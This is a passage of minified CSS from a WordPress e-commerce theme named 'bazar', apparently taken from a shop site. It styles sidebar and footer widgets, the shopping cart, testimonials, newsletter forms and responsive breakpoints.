50px;height: 50px;}body .login_register { color: #8f9090 !important; padding: 0; height: 28px; line-height: 28px; position: absolute; top: -40px; right: 0 }body .login_register a { color: inherit; font-size: 11px }body .login_register a:hover { color: #030303 }body .login_register span { font-size: 14px }.sidebar .widget-icon-text, #footer .widget-icon-text {clear:both;margin-left:60px;}#footer .widget-icon-text img, #footer .widget-icon-text [class^=icon],.sidebar .widget-icon-text img, .sidebar .widget-icon-text [class^=icon] {margin-left:-60px;float:left;padding-top:2px;font-size:48px;color:#000;}.sidebar .widget-icon-text h3, #footer .widget-icon-text h3 { border-left: 0px; padding-left: 0px; }#footer .widget-icon-text h3, #footer .widget-icon-text p,.sidebar .widget-icon-text h3, .sidebar .widget-icon-text p {margin:0;} .widget_flickrRSS img { width: 42px; height: 42px; }.widget_flickrRSS img {border: 1px solid #CFCFCF; margin: 3px 6px 3px 0; padding: 2px; }.widget_flickrRSS h3 { margin-bottom: 13px; }.contact-info .sidebar-nav { margin-top: 11px; }.contact-info .sidebar-nav ul { margin-bottom: 0px; }.contact-info .sidebar-nav ul li {border-bottom: 0px;line-height: 15px;height: auto;font-size: 13px !important;}.contact-info ul li i {color: #8e8f8f !important;font-size: 18px !important;margin-right: 5px;}.contact-info ul li span { color: #000; }.sidebar .home-widget.contact-info, #footer .widget.contact-info { margin-left: 24px; }.sidebar .home-widget.contact-info, .sidebar .widget.contact-info, #footer .widget.contact-info,.sidebar .widget.widget_yith-wcwl-lists { border: 1px solid #b9b9b8; padding: 2px !important; }.sidebar .home-widget.contact-info .border, .sidebar .widget.contact-info .border, #footer .widget.contact-info .border,.sidebar .widget_yith-wcwl-lists .border { height: auto; border: 1px solid #e1dcdc; padding: 0px 10px 10px 10px; }.sidebar .home-widget.contact-info h3, .sidebar .widget.contact-info h3, #footer .widget.contact-info h3, .sidebar .widget_yith-wcwl-lists h3 { color: #373736; font-size: 18px; margin-top:15px; text-transform:uppercase; }.sidebar .home-widget.contact-info ul li, .sidebar .widget.contact-info ul li, #footer .widget.contact-info ul li {color: #898787;line-height: 16px;border-bottom: 1px solid #e0dfdf;padding: 8px 0px 8px 23px;margin: 0;font-size: 13px;}.widget.widget_yith-wcwl-lists .border > a, .widget.widget_yith-wcwl-lists ul.dropdown > li > a {width : 100%;display: block;}.widget.widget_yith-wcwl-lists .border > a,.widget.widget_yith-wcwl-lists ul.dropdown > li > a, .widget.widget_yith-wcwl-lists li.default-list.list,.widget.widget_yith-wcwl-lists ul.lists li {line-height: 16px;border-bottom: 1px solid #e0dfdf;padding: 8px 0px;}.widget.widget_yith-wcwl-lists ul.lists li a.wishlist-anchor{color: #898787;}.widget.widget_yith-wcwl-lists li:last-child, .widget.widget_yith-wcwl-lists ul.dropdown > li:last-child a { border: 0px; }.sidebar .home-widget.contact-info ul li img, .sidebar .widget.contact-info ul li img, #footer .widget.contact-info ul li img { margin: 0px 10px 0px -23px; }.sidebar .home-widget.contact-info ul li strong, .sidebar .widget.contact-info ul li strong, #footer .widget.contact-info ul li strong { color: #4f4d4d; font-weight: normal; }.sidebar .home-widget.contact-info ul li:last-child, .sidebar .widget.contact-info ul li:last-child, #footer .widget.contact-info ul li:last-child { border: 0px; }.sidebar-nav ul { list-style:none; margin-bottom:50px; margin-top:0px }.sidebar-nav li { border-bottom:1px solid #CFCFCF; margin-bottom:10px; padding-bottom:5px }.sidebar-nav a, .sidebar-nav li { display:block; height:40px; line-height:30px; }.sidebar-nav li a { display:inline; line-height:1.71em; }.widget_nav_menu ul > li, .widget_pages ul > li, .widget_categories ul > li, .portfolio-categories ul > li, .widget_archive ul > li, .almost-all-categories ul > li, .widget_links ul > li {list-style: none;margin-left: 0px;}.widget_nav_menu ul > li a, .widget_pages ul > li a, .widget_categories ul > li a, .portfolio-categories ul > li a, .widget_archive ul > li a, .widget_links ul > li a {background: url(/wp-content/themes/bazar/images/widget-links.png) no-repeat 5px center;border-bottom: 1px solid #d3d2d2;color: #676768;display: block;padding: 5px 0px 5px 25px;}ul#almost_all_categories_widget li { display: block; }.almost-all-categories ul > li {display: block;border-bottom: 1px solid #d3d2d2 !important;font-size: 12px;color: #676768;background: url(/wp-content/themes/bazar/images/widget-links.png) no-repeat 5px center;padding: 5px 0px 5px 25px;}.almost-all-categories ul > li a {color: #676768 !important;}.almost-all-categories ul > li:hover {background-color: #e5e2e2;border-color: #d3d2d2 !important;color: #6C6D03 !important;}.widget_nav_menu ul > li a:hover, .widget_pages ul > li a:hover, .widget_categories ul > li a:hover, .portfolio-categories ul > li a:hover, .widget_archive ul > li a:hover, .almost-all-categories ul > li a:hover, .widget_links ul > li a:hover {background-color: #f3f3f3;border-color: #d3d2d2;color: #aa620d;}.widget_nav_menu ul li .sub-menu li a, .widget_pages ul li .children li a, .widget_categories ul li .children li a, .portfolio-categories ul li .children li a {background-position: 25px center;padding-left: 45px;}div#footer div.container div.row div.widget_nav_menu ul.menu li.menu-item { width: 50% !important; height: 22px !important; float: left !important; }div#footer div.container div.row div.widget_nav_menu ul.menu li.menu-item a { background: none !important; border: 0px !important; padding: 0px; }div#footer div.container div.row div.widget_nav_menu ul.menu li.menu-item a:hover { background: none !important; }#footer .widget_product_categories .product-categories ul.children { margin-top: 0px; }.last-tweets li {background: #fff;margin-bottom: 20px;padding: 0px 0px 0px 41px;background: url(/wp-content/themes/bazar/theme/assets/images/last-tweets-line.png) 0px 0px no-repeat;}.last-tweets li:last-child { margin-bottom: 0px; }.last-tweets li p { border: 1px solid #e5e1e1; border-left: 0px !important; padding: 10px; font-size: 12px !important; color: #4f4d4d; line-height: 18px; }.last-tweets li p span { border: 0px; }.last-tweets> h3 + div { margin-top: 13px; }.last-tweets p:first-child { margin-top: 0px; }.last-tweets p:last-child { margin-bottom: 0px; }.last-tweets span.meta { padding: 0; margin-top: 0px; color: #828080; }.last-tweets p, .last-tweets p a { color: #a77329; font-size: 12px !important; line-height: 20px; }.last-tweets #follow-twitter {text-align: right;}.last-tweets #follow-twitter a { color: #676768; font-size: 12px !important; }#ie8 .last-tweets #follow-twitter { background-position: 55px bottom; }#topbar .last-tweets h3 { display: none }#topbar .last-tweets> h3 + div { margin: 0 }#topbar .last-tweets li { background: #fff; padding: 0; margin: 0; border: none }#topbar .last-tweets #follow-twitter { display: none }.text-image img{ max-width: 100%; }.recent-comments .border{ height: auto; border: 1px solid #e5e1e1; padding: 10px; margin-left: 44px; font-size: 12px; }.recent-comments .the-post{ line-height:1em; margin-bottom:30px; } .recent-comments .the-post p{ color: #4f4d4d; margin-top: 0px; padding-bottom: 0; }.recent-comments .the-post p.comment{ font-size: 12px; margin-bottom: 12px; }.recent-comments .avatar{ display:inline; float:left; margin:0; width: 34px; height: 34px; margin-right: 10px; }.recent-comments .avatar img{ border: 1px solid #e5e1e1 !important; padding: 2px !important; width: 31px; height: 31px; } .recent-comments a.title{ line-height: 15px; }.recent-comments .the-post .author{ color: #909091; }.recent-comments .the-post .author a{ color: #995d08; }.recent-comments .the-post span,.recent-comments .the-post a { font-size: 11px; line-height:14px; }.sidebar.span3 .testimonial-widget-span, #footer .span3 .testimonial-widget-span { margin: 0px 0px 20px 0px; float:none; }.testimonial-widget-span .border-1 { height: auto !important; border: 1px solid #b9b9b8; padding: 2px; }.testimonial-widget-span .border-2 { height: auto !important; border: 1px solid #e1dcdc; padding: 15px 10px 0px 10px; }.testimonial-widget-span .testimonial-widget { width: auto !important; margin-bottom: 0px !important; float: none; position: relative; overflow:hidden; }.testimonial-widget h3 { margin: 0px 0px 20px 0px !important; }.testimonial-widget ul { max-height: 229px; overflow: hidden; }.testimonial-widget li { display: none; }.testimonial-widget li:first-child { display: block; }.testimonial-widget li blockquote { background: none; padding: 0px; }.testimonial-widget li blockquote p { color: #4f4d4d; line-height: 18px; font-size: 11px !important; margin: 0px 0px 10px 0px; }.testimonial-widget li .thumbnail { display: none; float: right; padding: 0px; width: 64px; height: 62px; margin-right: -15px; margin-bottom: -25px; margin-top: -15px; border: none; border-radius: 0px; box-shadow: none; }.testimonial-widget li .name-testimonial { margin: 0px 6px 10px 0px; }.testimonial-widget li .name-testimonial a { display: block; background:url('/wp-content/themes/bazar/theme/assets/images/testimonial-quote.png') left center no-repeat; margin: 0px 6px 0px 0px; color: #909091; padding: 4px 0px 0px 22px; font-size: 14px; font-weight: normal; text-transform: uppercase; }.testimonial-widget li .name-testimonial a:hover { color: #000; }.testimonial-widget li .url-testimonial, .testimonial-widget li .label-testimonial { color: #858585; font-size: 11px; }.testimonial-widget .flex-direction-nav { position: absolute; overflow: visible; height: 17px; bottom: 10px; right: 0px; }.testimonial-widget .flex-direction-nav li { position: static; overflow: visible; width: 15px; height: 17px; display:block; float: left; }.testimonial-widget .flex-direction-nav li a { opacity: 1; -webkit-transition: none; width: 15px; height: 17px; margin: 0; top: auto; right: auto; bottom: auto; left: auto; }.testimonial-widget .flex-direction-nav li a.flex-prev { background: url('/wp-content/themes/bazar/theme/assets/images/slider-arrow-testimonial.png') left center no-repeat; }.testimonial-widget .flex-direction-nav li a.flex-next { background: url('/wp-content/themes/bazar/theme/assets/images/slider-arrow-testimonial.png') right center no-repeat; }#ie8 .testimonial-widget .flex-direction-nav .flex-prev { left: 200px } #home-sidebar .testimonial-widget { height: 200px !important; margin: 0px !important; }.yit_toggle_menu ul {margin-bottom: 30px;}.yit_toggle_menu ul li ul li ul {margin-bottom: 15px;}.yit_toggle_menu ul.menu ul li a {color: #4f4d4d;display: block;font-family: 'Play', 'Georgia', 'Times New Roman', serif;font-size: 16px;text-transform: uppercase;}.yit_toggle_menu ul.menu ul li a:hover { color: #000; }.yit_toggle_menu ul.menu li a {border-bottom: 1px solid #e0dfdf;padding-bottom: 7px;margin-bottom: 7px;display: block;}.yit_toggle_menu ul.menu li ul.sub-menu li a {border-bottom: 0px;padding-bottom: 0px;margin-bottom: 5px;}.yit_toggle_menu ul.menu li ul.sub-menu li ul.sub-menu a {border-bottom: 0px;padding-bottom: 0px;margin-bottom: 0px;font-size: 12px;}.yit_toggle_menu ul.menu li > a {color: #373736;font-size: 18px;font-family: 'Oswald';text-transform: uppercase;}.yit_toggle_menu ul.menu li.dropdown > a {background: url(/wp-content/themes/bazar/theme/assets/images/toggle-closed.png) left 2px no-repeat ;padding-left: 28px;}.yit_toggle_menu ul.menu.open_none li.dropdown ul,.yit_toggle_menu ul.menu.open_first li.dropdown ul,.yit_toggle_menu ul.menu.open_active > li.dropdown ul{ display: none; }.yit_toggle_menu ul.menu.open_first > li.dropdown:first-child > ul,.yit_toggle_menu ul.menu.open_all > li.dropdown ul,.yit_toggle_menu ul.menu.open_active li.dropdown.current-menu-parent > ul,.yit_toggle_menu ul.menu.open_active li.dropdown.current-menu-ancestor > ul { display: block; }.yit_toggle_menu ul.menu li.dropdown.opened > a { background-image: url('/wp-content/themes/bazar/theme/assets/images/toggle-opened.png'); }.yit_toggle_menu ul.menu li.dropdown li.dropdown > a {background: none;color: #4f4d4d;font-family: 'Play', 'Georgia', 'Times New Roman', serif;font-size: 16px;padding-left: 0px;}.yit_toggle_menu ul.menu li.dropdown li.dropdown.opened > a {}.yit_toggle_menu ul.menu li.current-menu-item > a,.yit_toggle_menu ul.menu li.current-menu-ancestor > a,.yit_toggle_menu ul.menu li.current-menu-parent > a {}.yit_toggle_menu ul.menu li.dropdown ul.sub-menu li.dropdown ul.sub-menu { border-left: 1px solid #e0dfdf; padding-left: 10px; }.sidebar .cta, #footer .cta, .widget.cta.widget-last { position: relative; }.sidebar .cta .border-1, #footer .cta .border-1 { height: auto; border: 1px solid #f39501; padding: 0px; margin: 0px; }.sidebar .cta .border-2, #footer .cta .border-2 { height: auto; border: 1px solid #ecd0a3; padding: 15px 10px; margin: 2px; }.sidebar .cta .border h3, #footer .cta .border h3 { margin-top: 0px; }.sidebar .cta form, #footer .cta form { padding:0; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; border:none; }.sidebar .cta .newsletter-call3, #footer .cta .newsletter-call3 { float: none; display: block; height: 40px; margin-top: 15px; border: 0px; }.sidebar .cta .newsletter-call3 .newsletter-input, #footer .cta .newsletter-call3 .newsletter-input { width: auto; height: 40px; border: 0px; padding: 0px; margin-right:42px; float: none; display:block; }.sidebar .cta .newsletter-call3 .newsletter-input input, #footer .cta .newsletter-call3 .newsletter-input input { width: 100%; border: 1px solid #d1d1cf; padding: 1px 0px 1px 40px; margin: 0px; background: url("/wp-content/themes/bazar/theme/assets/images/newsletter-widget.png") 7px center no-repeat; display: block;}.sidebar .cta .newsletter-call3 .newsletter-icon, #footer .cta .newsletter-call3 .newsletter-icon { height: 38px; width: 40px; background: url("/wp-content/themes/bazar/theme/assets/images/newsletter-widget.png") no-repeat scroll center center #FFFFFF}.sidebar .cta .newsletter-call3 .newsletter-input input, #footer .cta .newsletter-call3 .newsletter-input input,.widget.cta .newsletter-call3 .newsletter-input input[placeholder] { color:#a09b9b; font-size: 12px !important; }.sidebar .cta .newsletter-call3 input:focus, #footer .cta .newsletter-call3 input:focus {border-color: #cecece;outline: 0;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 3px rgba(0, 0, 0, 0.2) !important;-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 3px rgba(0, 0, 0, 0.2) !important;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 3px rgba(0, 0, 0, 0.2) !important;border-color: rgba(0, 0, 0, 0.2) !important}.sidebar .cta .newsletter-submit, #footer .cta .newsletter-submit { display: block; float: right; border: none; margin: 5px 0px; height: auto; }.sidebar .cta .newsletter-submit .submit-field, #footer .cta .newsletter-submit .submit-field { text-shadow: none !important;text-transform: uppercase;box-shadow: 0px;-webkit-box-shadow: 0px;-moz-box-shadow: 0px;background-color: #c27d05;border: 0px;color: #fff;display: inline-block;font-size: 12px;font-family: 'Oswald', 'Verdana', 'Arial', sans-serif;font-weight: normal;padding: 3px 20px;margin-top: 10px;}.sidebar .cta .newsletter-submit .submit-field:hover, #footer .cta .newsletter-submit .submit-field:hover { background-color: #e79c0c; }.sidebar .cta, #footer .cta, .widget.cta p { font-size: 13px; }.sidebar .cta h6, #footer .cta h6 { font-size: 11px; font-weight: bold; }#ie8 .sidebar .cta .newsletter-call3 .newsletter-input input,#ie8 #footer .cta .newsletter-call3 .newsletter-input input { width: 89%; height: 22px; line-height: 1em; }#home-sidebar .cta .border-2 { height: 185px !important; }#topbar #lang_sel { height: auto; }#topbar #icl_lang_sel_widget { margin-right: 10px; margin-left: -10px }#topbar #lang_sel a.lang_sel_sel { background: url(/wp-content/themes/bazar/images/icons/nav-arrow-down.png) right no-repeat }#topbar #lang_sel ul ul { top: 20px; width: 220px !important }#topbar #lang_sel ul ul li { padding-top: 5px !important }#topbar #lang_sel li, #topbar #lang_sel ul ul { width:auto; min-width: 75px !important; border: none; }#topbar #lang_sel a, #topbar #lang_sel a:visited { border: none !important; line-height: 20px }#topbar #icl_lang_sel_widget #lang_sel ul li ul {background-color: #fff !important; width: auto !important;height: auto;margin-top: 0px !important;margin-left: 0px;position:absolute;font-size: 14px;left:auto;padding: 5px 0px !important;min-width:200px;background:#152f49;border: 0px !important;z-index: 99999;-webkit-box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2);box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2);border-bottom: 5px solid #e6e5e5 !important; }#topbar #icl_lang_sel_widget #lang_sel ul li ul li { padding: 0px !important; }#topbar #icl_lang_sel_widget #lang_sel ul li ul li a { width: 100px; color:#373736; font-size: 14px; font-family: 'Play'; text-transform: none; font-weight: normal; }#topbar #icl_lang_sel_widget #lang_sel ul li ul li a:hover { color: #cc9833; background-color: #fff !important; }.widget.faq-filters {background-color: #f1f1f1;padding: 4px;}.widget.faq-filters .border {border: 1px solid #d4d1d1;height: auto;padding: 10px;}.widget.faq-filters .border h3 {color: #373736;margin-bottom: 2px;display: block;font-size: 18px;text-transform: uppercase;}.widget.faq-filters .border p {color: #8d8d8d;margin: 3px 0px 20px 0px;font-size: 12px;text-transform: uppercase;}.widget.faq-filters .border p a {color: #a56d03;font-size: 12px;}.widget.faq-filters .border p a:hover { color: #aa7613; }.widget.faq-filters .border * { }.widget.faq-filters .border ul { padding: 0; margin: 0; float: none; }.widget.faq-filters .border ul li { padding: 0; margin: 0; float: none; display: block; }.widget.faq-filters .border ul li img { max-height:50px; position:absolute; }.widget.faq-filters .border ul li a, #primary .widget.faq-filters .border ul li a {border-bottom: 1px solid #e0dfdf;padding: 15px 0px 15px 50px;margin: 0px 0px 8px 0px;font-size: 18px !important;font-family: 'Oswald';text-transform: uppercase;float: none;display: block;}.widget.faq-filters .border ul li a:hover { color: #aa7613; }.widget.faq-filters .border ul li:last-child a { border: 0px; }.widget.faq-filters .border ul li a.active { color: #aa7613; }.sidebar .widget.widget_shopping_cart, #footer .widget.widget_shopping_cart {}.sidebar .widget.widget_shopping_cart .border-1, #footer .widget.widget_shopping_cart .border-1 { height: auto; border: 1px solid #b9b9b8; padding: 2px; }.sidebar .widget.widget_shopping_cart .border-2, #footer .widget.widget_shopping_cart .border-2 { height: auto; border: 1px solid #dfdada; padding: 15px 10px 10px 13px; }.sidebar .widget.widget_shopping_cart h3, #footer .widget.widget_shopping_cart h3 { color: #373736; margin-top: 0px; font-size: 18px; font-weight: normal; }.sidebar .widget.widget_shopping_cart li, #footer .widget.widget_shopping_cart li { border-bottom: 1px solid #e0dfdf; padding: 0px 0px 10px 0px; margin: 0px 0px 10px 0px; }.sidebar .widget.widget_shopping_cart li img, #footer .widget.widget_shopping_cart li img { width: 72px; height: 56px; border: 1px solid #e0dfdf; padding: 2px; box-shadow: 0px 1px 0px #f5f4f4; }.sidebar .widget.widget_shopping_cart li a, #footer .widget.widget_shopping_cart li a { color: #373736; margin-bottom: 5px; font-size: 14px; text-transform: uppercase; font-family: 'Oswald'; font-weight: normal; }.sidebar .widget.widget_shopping_cart li a.remove_item, #footer .widget.widget_shopping_cart li a.remove_item { background:url('/wp-content/themes/bazar/theme/assets/images/cart_remove_item.png') 90px center no-repeat; padding-left: 103px; margin-bottom: 2px; font-size: 8px; }.sidebar .widget.widget_shopping_cart li .quantity, #footer .widget.widget_shopping_cart li .quantity { color: #8b8b84 !important; font-size: 14px; font-family: 'Oswald'; font-weight: normal; }.sidebar .widget.widget_shopping_cart li .quantity span, #footer .widget.widget_shopping_cart li .quantity span { color: #8b8b84 !important; font-size: 14px; font-family: 'Oswald'; font-weight: normal; }.sidebar .widget.widget_shopping_cart li .border.clear, #footer .widget.widget_shopping_cart li .border.clear { border: 0px; padding: 0px; margin: 0px; }.sidebar .widget.widget_shopping_cart li .variation, #footer .widget.widget_shopping_cart li .variation { border: 0px; padding: 0px; margin: 0px; float: right; font-size: 11px; }.sidebar .widget.widget_shopping_cart li .variation dt, #footer .widget.widget_shopping_cart li .variation dt { border: 0px; padding: 0px; margin: 0px; float: none; display: inline; font-size: 11px; }.sidebar .widget.widget_shopping_cart li .variation dd, #footer .widget.widget_shopping_cart li .variation dd { border: 0px; padding: 0px; margin: 0px; float: none; display: inline; font-size: 11px; }.sidebar .widget.widget_shopping_cart .total, #footer .widget.widget_shopping_cart .total { color: #373736; font-size: 14px; font-family: 'Oswald'; border: 0px; padding: 0px; margin: 0px 0px 0px 90px; }.sidebar .widget.widget_shopping_cart .total span, #footer .widget.widget_shopping_cart .total span { float: right; }.sidebar .widget.widget_shopping_cart .buttons, #footer .widget.widget_shopping_cart .buttons { margin-bottom: 0px; text-align: center; }.sidebar .widget.widget_shopping_cart .buttons .button, #footer .widget.widget_shopping_cart .buttons .button { color: #fff; background-color: #333; padding: 5px 20px; font-size: 12px; font-family: 'Oswald'; font-weight: normal; text-transform: uppercase; }.sidebar .widget.widget_shopping_cart .buttons .button:hover, #footer .widget.widget_shopping_cart .buttons .button:hover { background-color: #828282; }.sidebar .widget.widget_shopping_cart .buttons .button.checkout, #footer .widget.widget_shopping_cart .buttons .button.checkout { background-color: #c58408; }.sidebar .widget.widget_shopping_cart .buttons .button.checkout:hover, #footer .widget.widget_shopping_cart .buttons .button.checkout:hover { background-color: #e79c0c; }.sidebar .widget.widget_shopping_cart .empty, #footer .widget.widget_shopping_cart .empty { display: none; }.sidebar .widget.widget_shopping_cart .empty-buttons, #footer .widget.widget_shopping_cart .empty-buttons { border-top: 1px solid #e0dfdf; padding-top: 10px; line-height: 30px; }.sidebar .widget.widget_shopping_cart .empty-buttons a.button, #footer .widget.widget_shopping_cart .empty-buttons a.button { color: #fff; background-color: #c58408; padding: 5px 20px; font-size: 12px; font-family: 'Oswald'; font-weight: normal; text-transform: uppercase; }.sidebar .widget.widget_shopping_cart .empty-buttons a.button:hover, #footer .widget.widget_shopping_cart .empty-buttons a.button:hover { color: #fff !important; background-color: #e79c0c; }.widget.widget_onsale,.widget.widget_best_sellers,.widget.widget_recent_reviews,.widget.widget_recent_products,.widget.widget_random_products,.widget.widget_featured_products,.widget.widget_top_rated_products,.widget.widget_recently_viewed_products {}.widget.widget_onsale li,.widget.widget_best_sellers li,.widget.widget_recent_reviews li,.widget.widget_recent_products li,.widget.widget_random_products li,.widget.widget_featured_products li,.widget.widget_top_rated_products li,.widget.widget_recently_viewed_products li { margin-bottom: 17px; position: relative; line-height: normal; font-size: 13px; vertical-align: none; }.widget.widget_onsale h3,.widget.widget_best_sellers h3,.widget.widget_recent_reviews h3,.widget.widget_recent_products h3,.widget.widget_random_products h3,.widget.widget_featured_products h3,.widget.widget_top_rated_products h3,.widget.widget_recently_viewed_products h3 { color: #373736; font-size: 18px; font-weight: normal; }.widget.widget_onsale h3,.widget.widget_best_sellers h3,.widget.widget_recent_products h3,.widget.widget_random_products h3,.widget.widget_featured_products h3,.widget.widget_recently_viewed_products h3 { margin-bottom: 25px !important; }.widget.widget_onsale li a,.widget.widget_best_sellers li a,.widget.widget_recent_reviews li a,.widget.widget_recent_products li a,.widget.widget_random_products li a,.widget.widget_featured_products li a,.widget.widget_top_rated_products li a,.widget.widget_recently_viewed_products li a { width: 100%; color: #552f2e; margin: 0px; font-size: 13px; font-family: 'Play'; text-transform: uppercase; display: block; }.widget.widget_onsale li a:hover,.widget.widget_best_sellers li a:hover,.widget.widget_recent_reviews li a:hover,.widget.widget_recent_products li a:hover,.widget.widget_random_products li a:hover,.widget.widget_featured_products li a:hover,.widget.widget_top_rated_products li a:hover,.widget.widget_recently_viewed_products li a:hover {color: #c58408; }.widget.widget_onsale li a,.widget.widget_best_sellers li a,.widget.widget_recent_products li a,.widget.widget_random_products li a,.widget.widget_featured_products li a,.widget.widget_recently_viewed_products li a { padding-top: 12px; }.widget.widget_onsale li a img,.widget.widget_best_sellers li a img,.widget.widget_recent_reviews li a img,.widget.widget_recent_products li a img,.widget.widget_random_products li a img,.widget.widget_featured_products li a img,.widget.widget_top_rated_products li a img,.widget.widget_recently_viewed_products li a img { border: 1px solid #e0dfdf; padding: 2px; margin-right: 10px; box-shadow: 0px 1px 0px #f5f4f4; float: left; }.widget.widget_onsale li a:hover img,.widget.widget_best_sellers li a:hover img,.widget.widget_recent_reviews li a:hover img,.widget.widget_recent_products li a:hover img,.widget.widget_random_products li a:hover img,.widget.widget_featured_products li a:hover img,.widget.widget_top_rated_products li a:hover img,.widget.widget_recently_viewed_products li a:hover img { border: 1px solid #aaa !important; }.widget.widget_onsale li a img,.widget.widget_best_sellers li a img,.widget.widget_recent_products li a img,.widget.widget_random_products li a img,.widget.widget_featured_products li a img,.widget.widget_recently_viewed_products li a img { margin-top: -12px; }.widget.widget_onsale li del,.widget.widget_best_sellers li del,.widget.widget_recent_reviews li del,.widget.widget_recent_products li del,.widget.widget_random_products li del,.widget.widget_featured_products li del,.widget.widget_top_rated_products li del,.widget.widget_recently_viewed_products li del { color: #969292 !important; }.widget.widget_onsale li ins,.widget.widget_best_sellers li ins,.widget.widget_recent_reviews li ins,.widget.widget_recent_products li ins,.widget.widget_random_products li ins,.widget.widget_featured_products li ins,.widget.widget_top_rated_products li ins,.widget.widget_recently_viewed_products li ins { color: #2b2b2b !important; }.widget.widget_onsale li .star-rating,.widget.widget_best_sellers li .star-rating,.widget.widget_recent_reviews li .star-rating,.widget.widget_recent_products li .star-rating,.widget.widget_random_products li .star-rating,.widget.widget_featured_products li .star-rating,.widget.widget_top_rated_products li .star-rating,.widget.widget_recently_viewed_products li .star-rating { margin: 26px 0px 0px 89px; position: absolute; }.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before { content: " "; display: table; }.woocommerce ul.product_list_widget li + li { margin-top: 10px }.woocommerce ul.product_list_widget li img { margin-right: 10px; }.woocommerce ul.product_list_widget li .amount { float: none;}.woocommerce ul.product_list_widget li:after { clear :both; }.woocommerce ul.product_list_widget li img,.woocommerce ul.product_list_widget li img { float: left; height: auto; }.woocommerce .widget_products ul.product_list_widget {list-style-type: none;}.woocommerce .widget_products ul.product_list_widget a {clear: both;display: block;}.woocommerce .widget_products ul.product_list_widget ins {text-decoration: none;display: block;}.sidebar .featured-products-widget, #footer .featured-products-widget { min-height: 183px; position: relative; }.sidebar .featured-products-widget .border-1, #footer .featured-products-widget .border-1 { height: auto; border: 1px solid #b9b9b8; padding: 2px; }.sidebar .featured-products-widget .border-2, #footer .featured-products-widget .border-2 { height: auto; border: 1px solid #dfdada; padding: 10px; }.sidebar .featured-products-widget ul.slides, #footer .featured-products-widget ul.slides { border: 0px; padding: 5px 15px; }.sidebar .featured-products-widget h3, #footer .featured-products-widget h3 { margin-top: 0px !important; font-size: 18px !important; }.sidebar .featured-products-widget li, #footer .featured-products-widget li { display: none; text-align:center; }.sidebar .featured-products-widget li img, #footer .featured-products-widget li img { margin-bottom: 10px; }.sidebar .featured-products-widget li a, #footer .featured-products-widget li a { color: #552f2e; display: block; text-transform: uppercase; font-size: 13px; }.sidebar .featured-products-widget li span, #footer .featured-products-widget li span { color: #2b2b2b; font-size: 13px; }.sidebar .featured-products-widget li span.from, #footer .featured-products-widget li span.from { display: none; }.sidebar .featured-products-widget li del span, #footer .featured-products-widget li del span { color: #969292; margin-right: 5px; font-size: 13px; }.sidebar .featured-products-widget li ins, #footer .featured-products-widget li ins { text-decoration: none; }.sidebar .featured-products-widget .flex-direction-nav li, #footer .featured-products-widget .flex-direction-nav li { display: block; }.sidebar .featured-products-widget .flex-direction-nav a, #footer .featured-products-widget .flex-direction-nav a { background-image: url('/wp-content/themes/bazar/theme/assets/images/featured-products-arrows.png'); top: 50%; width: 15px; height: 26px; -webkit-transition: none; opacity: 1 }.sidebar .featured-products-widget .flex-next, #footer .featured-products-widget .flex-next { right: 20px !important; }.sidebar .featured-products-widget .flex-prev, #footer .featured-products-widget .flex-prev { left: 20px !important; }.sidebar .widget.widget_login form .submitbutton, #footer .widget.widget_login form .submitbutton { color: #fff; background-color: #c58408; padding: 5px 20px; border: 0px; margin-right: 10px; font-size: 12px; font-family: 'Oswald'; font-weight: normal; text-transform: uppercase; }.sidebar .widget.widget_login form .submitbutton:hover, #footer .widget.widget_login form .submitbutton:hover { color: #fff !important; background-color: #e79c0c; }

/* responsive - https://www.ofisur.com.ar/wp-content/themes/bazar/core/assets/css/responsive.css */
#header .menu-select { display:none; }@media (min-width: 1200px) {.remove-under-1200 { display:none !important; }}@media (min-width: 768px) and (max-width: 979px) {#header div.menu > ul > li > a { font-size: 11px !important }#header div.menu > ul ul li a { font-size: 11px !important }#tagline { display: none }.call-to-action { height:auto; }.post_video iframe{max-width: 100%;} .slider.fixed-image { position:relative; z-index:10; width:100%; }.mobile-slider { display:block !important; }.slider.no-responsive { display:none !important; }.slider.fixed-image.inner {max-width: 100%;padding: 0;}}@media (max-width: 1024px) {.sf-menu li { padding: 0 9px 15px 9px; }#header div.menu > ul > li > a { font-size: 12px }#header div.menu > ul ul li a { font-size: 12px !important }.remove-under-1024 { display:none !important; }} @media (max-width: 767px) { #wrapper { margin: 0 -20px !important; overflow:hidden; }.container { padding-left:20px; padding-right:20px; }#wrapper.container { padding-left:0px; padding-right:0px; width:auto !important; } .boxed #header, .boxed #topbar, .boxed #footer, .boxed #copyright{margin-right: 0;margin-left: 0;}.style-picker {display:none !important;} .slider.fixed-image { position:relative; z-index:10; width:100%; }.mobile-slider { display:block !important; }.slider.no-responsive { display:none !important; }.slider.fixed-image.inner {max-width: 100%;padding: 0;}#header { text-align:center; } #logo { margin-top:10px; margin-bottom:10px; }#logo-img, #tagline, #textual, a.custom-logo-link { float:none; display:block; width:100%; text-align:center; margin:0; }#page-meta { margin-bottom:5px; } .slider.fixed-image { margin:-22px -20px 0; }#header .menu, #header #nav > ul { display:none; } #header .menu-select { display:block; } .accordion-item .meta { position:static; }.accordion-item-content { padding-bottom:20px; }.error-404-text input#s { width:60%; }.box-sections, .one-fourth, .one-third, .two-fourth, .two-third { float:none; width:100%; margin:0; clear:both; }.content blockquote { padding:0; background-position: 0 0; }.short-table table th, .short-table table td { padding:8px 0px; }.call-to-action-two .call-btn, .call-to-action-two .incipit { display:block; vertical-align:baseline; width:100%; text-align:left; }.call-to-action-two .call-btn { margin-top:10px; }.call-to-action-two .incipit span { font-size:34px; }.call-to-action-two p, .call-to-action-two h1, .call-to-action-two h2, .call-to-action-two h3, .call-to-action-two h4, .call-to-action-two h5, .call-to-action-two h6 { width:auto; font-size:1.5em; margin-bottom:10px; }.pricing_box { width:100% !important; margin-top:17px !important; }.image-styled .img_frame img { max-width:100% !important; }.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img { max-width: 100%; margin-right: 